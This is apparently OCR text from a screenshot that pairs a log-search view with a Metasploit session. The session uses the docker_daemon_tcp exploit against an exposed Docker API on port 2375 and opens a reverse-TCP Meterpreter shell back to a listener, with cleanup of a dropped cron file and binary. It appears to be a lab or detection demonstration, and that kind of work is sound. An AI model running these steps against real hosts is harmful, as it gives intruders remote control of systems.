 08/26/2023 9:34:12 AM -0400
STATUS Done
ELAPSED TIME 00:00:01
RESULTS 6
SESSION 3C49267CFA32BBCE
LOAD
8/26/2023 10:34:12 AM -0400
Messages
Aggregates
Show Histogram
Hide Log Levels
Maximize View
Page: 1 of 1
Time Compare
123
Add to Dashboard
# syscall.exe args
1 /tmp/svCNLniG ["/tmp/svCNLniG"]
RHOSTS yes The target host(s), see https:/
RPORT 2375 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.68 yes The listen address (an interface may b
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x64
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/docker_daemon_tcp) > set rhosts 192.168.1.187
rhosts => 192.168.1.187
msf6 exploit(linux/http/docker_daemon_tcp) > exploit
[*] Started reverse TCP handler on 192.168.1.68:4444
[*] The docker container is created, waiting for deploy
[*] Waiting for the cron job to run, can take up to 60 seconds
[*] Sending stage (3045348 bytes) to 192.168.1.187
[+] Deleted /etc/cron.d/fcqrSdMb
[+] Deleted /tmp/svCNLniG
[*] Meterpreter session 1 opened (192.168.1.68:4444 -> 192.168.1.187:43648)